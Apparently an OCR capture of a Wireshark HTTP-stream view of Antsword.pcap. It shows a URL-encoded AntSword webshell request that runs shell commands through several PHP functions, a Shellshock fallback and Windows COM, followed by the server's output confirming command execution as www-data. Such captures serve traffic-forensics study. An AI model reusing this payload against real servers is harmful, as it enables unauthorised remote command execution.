 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · Antsword.pcap
skey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7
B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24
d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%
26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20
%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(re
adlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as'
)%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Ber
ror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D
%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24outp
ut%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B
%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B
%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3
B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%
24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Dels
eif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3
E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7
Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24i
o%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C
%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))
%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3ERe
adAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B
%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%
7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput(
)%3Bdie()%3B&e5d0dbe94954b3=SR&ma569eedd00c3b=38L2Jpbi9zaA%3D%3D&ucc3f8650c92ac=AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2Vja
G8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
HTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:41:39 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 84
Connection: close
Content-Type: text/html; charset=UTF-8
2c3f5uid=33(www-data) gid=33(www-data) groups=33(www-data)
e124bc
/var/www/html
43523
20c49
分组 26。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（5477 bytes） 显示为 ASCII No delta times 流 0
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助